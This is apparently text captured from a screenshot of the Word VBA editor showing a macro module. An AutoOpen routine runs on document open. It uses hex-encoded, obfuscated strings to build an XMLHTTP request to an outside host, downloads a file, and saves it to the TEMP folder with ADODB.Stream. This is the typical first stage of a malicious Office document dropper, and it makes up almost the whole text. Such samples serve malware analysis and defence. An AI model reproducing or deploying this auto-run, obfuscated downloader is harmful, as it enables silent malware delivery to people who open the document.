 Microsoft Visual Basic for Applications - Download - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 26, Col 1
Project - Project
Normal
Microsoft Word Objects
ThisDocument
Modules
NewMacros
Project (Download)
Microsoft Word Objects
ThisDocument
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General) AutoOpen
Sub huaypnjylpj()
Dim tykpjfbaezxyx
Dim ivmbwvhb
Set tykpjfbaezxyx = CreateObject(oeymggvyvzbrqju("4d53584d4c322e584d4c4854") & oeymggvyvzbrqju("54502e332e30"))
tykpjfbaezxyx.Open oeymggvyvzbrqju("474554"), oeymggvyvzbrqju("687474703a2f2f74686174732e61") & oeymggvyvzbrqju("6c6c2f6d656f772e706e67"), False
tykpjfbaezxyx.send
Dim gtshhse As String
Dim nrqjjdviculinffclb As String
gtshhse = Environ("TEMP") & "\meow.png"
If tykpjfbaezxyx.Status = 200 Then
Set ivmbwvhb = CreateObject(oeymggvyvzbrqju("41444f44422e53747265") & oeymggvyvzbrqju("616d"))
ivmbwvhb.Open
ivmbwvhb.Type = 1
ivmbwvhb.Write tykpjfbaezxyx.responseBody
ivmbwvhb.SaveToFile gtshhse, 2
ivmbwvhb.Close
End If
End Sub
Function oeymggvyvzbrqju(ByVal epikdqawm As String) As String
Dim wqfyfttvwp As Long
For wqfyfttvwp = 1 To Len(epikdqawm) Step 2
oeymggvyvzbrqju = oeymggvyvzbrqju & Chr$(Val("&H" & Mid$(epikdqawm, wqfyfttvwp, 2)))
Next wqfyfttvwp
End Function
Sub AutoOpen()
huaypnjylpj
End Sub
Locals
<Ready>
...
Expression Value Type
Watches
Expression Value Type Context